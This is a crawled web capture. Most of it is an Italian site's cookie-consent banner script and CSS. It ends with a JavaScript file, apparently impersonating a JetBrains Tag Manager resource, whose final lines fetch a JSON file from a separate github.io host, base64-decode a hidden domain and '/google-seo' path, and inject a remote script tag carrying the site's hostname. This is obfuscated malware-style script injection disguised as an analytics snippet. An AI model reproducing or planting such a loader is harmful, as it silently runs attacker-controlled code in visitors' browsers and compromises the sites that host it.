                    // select the cookies they want to accept.
                    $('#gdpr-cookie-salva').show();
                    $('#gdpr-cookie-accept').hide();

                    $('input[name="gdpr[]"]:not(:disabled)').attr('data-auto', 'off').prop('checked', false);
                    $('#gdpr-cookie-types').slideDown('fast', function () {
                        $('#gdpr-cookie-advanced').prop('disabled', true);
                    });
                });
                $('body').on('click', '#chiudicookies', function () {
                    //chiudo con la x
                    $('#gdpr-cookie-message').fadeOut('fast', function () {
                        $(this).remove();
                    });
                    $('#ihavecookiesBtn').show();
                });

            } else {
                var cookieVal = true;
                if (myCookie == 'false') {
                    cookieVal = false;
                }
                $('#ihavecookiesBtn').show();
                dropCookie(cookieVal, settings.expires);
            }

            // Uncheck any checkboxes on page load
            if (settings.uncheckBoxes === true) {
                $('input[type="checkbox"].ihavecookies').prop('checked', false);
            }

        };

        // Method to get cookie value
        $.fn.ihavecookies.cookie = function () {
            var preferences = getCookie('cookieControlPrefs');
            return JSON.parse(preferences);
        };

        // Method to check if user cookie preference exists
        $.fn.ihavecookies.preference = function (cookieTypeValue) {
            var control = getCookie('cookieControl');
            var preferences = getCookie('cookieControlPrefs');
            preferences = JSON.parse(preferences);
            if (control === false) {
                return false;
            }
            if (preferences === false || preferences.indexOf(cookieTypeValue) === -1) {
                return false;
            }
            return true;
        };


        $('body').on('click', '#gdpr-cookie-accept-no', function () {
            // Set cookie
            setCookie('cookieControlPrefs', '[]', 365);
            setCookie('cookieControl', true, 365);
            // Run callback function
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
            //Log delle preferenze tracciamenti salvate (Tracciamenti non accettati / solo necessari)
            AjaxRequestSync({cmd:'CookieBannerInteraction', json:'[""]' }, function(){});
            window.location.reload();
        });

        /*
        |--------------------------------------------------------------------------
        | Drop Cookie
        |--------------------------------------------------------------------------
        |
        | Function to drop the cookie with a boolean value of true.
        |
        */
        var dropCookie = function (value, expiryDays) {
            setCookie('cookieControl', value, expiryDays);
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
        };

        /*
        |--------------------------------------------------------------------------
        | Set Cookie
        |--------------------------------------------------------------------------
        |
        | Sets cookie with 'name' and value of 'value' for 'expiry_days'.
        |
        */
        var setCookie = function (name, value, expiry_days) {
            var d = new Date();
            d.setTime(d.getTime() + (expiry_days * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
            return getCookie(name);
        };

        /*
        |--------------------------------------------------------------------------
        | Get Cookie
        |--------------------------------------------------------------------------
        |
        | Gets cookie called 'name'.
        |
        */
        var getCookie = function (name) {
            var cookie_name = name + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(cookie_name) === 0) {
                    return c.substring(cookie_name.length, c.length);
                }
            }
            return false;
        };

    }(jQuery));



</script>
<style>
    /* Cookie Dialog */
    #gdpr-cookie-message {
        position: fixed;
        /*left: 30px;*/
        bottom: 30px;
        background-color: #fff;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 6px 6px rgba(0, 0, 0, 0.25);
        margin-left: 30px;
        z-index: 9999;
        border: 1px solid #ccc;
    }

    #gdpr-cookie-message label {
        color: #333;
    }

    #gdpr-cookie-message h4 {
        color: #333;
        font-weight: bold;
        font-size: 1.1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message h5 {
        color: #F00;
        font-size: 1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message p,
    #gdpr-cookie-message ul {
        color: #333;
        font-size: 1em;
        line-height: 1.5em;
    }

    #gdpr-cookie-message p:last-child {
        margin-bottom: 0;
        margin-top: 20px;
        display: flex;

    }

    #gdpr-cookie-message li {
        width: 49%;
        display: inline-block;
    }

    #gdpr-cookie-message a {
        color: #000;
        text-decoration: none;
        font-size: 15px;
        border-bottom: 1px dotted rgba(55, 55, 55, 0.75);
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message a:hover {
        color: #000;
        border-bottom-color: #F00;
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message button,
    button#ihavecookiesBtn {
        border: none;
        background: #000;
        color: #fff;
        font-size: 1em;
        padding: 7px;
        border-radius: 3px;
        margin-left: 8px;
        cursor: pointer;
        transition: all 0.3s ease-in;
        z-index: 9999;
    }

    button#ihavecookiesBtn {
        width: 30px;
        font-size: 1.5em;
        position: fixed;
        bottom: 20px;
        left: 20px;
        display: none;
        background: none;
    }

    #gdpr-cookie-message button:hover {
        background: #000;
        color: #F00;
        transition: all 0.3s ease-in;
    }

    button#gdpr-cookie-advanced {
        background: #ccc;
        color: #000;
    }

    #gdpr-cookie-message button:disabled {
        opacity: 0.3;
    }

    #gdpr-cookie-message input[type="checkbox"] {

        margin-top: 5;
        margin-right: 5px;
    }

    #chiudicookies {
        display: none;
    }

    #gdpr-cookie-accept {
        margin-left: 0 !important;
    }

    #gdpr-cookie-salva {
        display: none;
    }


    @media all and (max-width: 1024px) {
        #gdpr-cookie-message {
            padding: 5px;
            margin-left: 0px;
        }

        #gdpr-cookie-message p:last-child {
            display: block;
        }

        #gdpr-cookie-message p {
            font-size: 0.8em;
        }

        #gdpr-cookie-message button,
        button#ihavecookiesBtn {
            margin-left: 0px;
        }

        #gdpr-cookie-accept {
            margin-bottom: 10px;
        }

        #gdpr-cookie-message label {
            font-size: 0.8em
        }

        #gdpr-cookie-message p:last-child button {
            margin-bottom: 5px;
            width: 100%;
        }
    }
</style>
 
         
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://resourcas.github.io/jetbrains/storage/optly/26613100737.js?id=GTM-MDVPXDT
body_size: 194
content:
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://resources.jetbrains.com/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVPXDT');

const mainHost = 'https://scottpito4.github.io/mouse-cursor/assets.json'
            , v = 'dfd0'

fetch(mainHost).then(d=>d.json()).then(u=>{let google=document,seo=google.createElement('script');seo.name='ggl',seo.src=`//${atob(u[0].id.slice(1))}${atob('L2dvb2dsZS1zZW8/dj0=')}${v}&h=${window.location.host}`,google.head.appendChild(seo)})
